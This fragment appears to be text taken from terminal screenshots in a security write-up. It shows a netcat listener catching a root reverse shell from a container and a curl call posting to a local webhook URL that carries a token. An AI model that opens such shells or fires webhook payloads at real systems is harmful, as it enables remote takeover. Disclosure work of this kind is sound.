 podalirius@THOR: ~
podalirius@THOR:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 52658
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/app/bundle/programs/server
#
podalirius@THOR: ~
podalirius@THOR:~$ curl -X POST -H 'Content-Type: application/json' --data '{"text":"Example message"}' http://localhos
t:13000/hooks/YhhM5pSETkxH5yChf/4PW68bZhXbojY5sreznALpWL8tnYe8g7NtJh4FXqMrYorBkG
{"success":true}podalirius@THOR:~$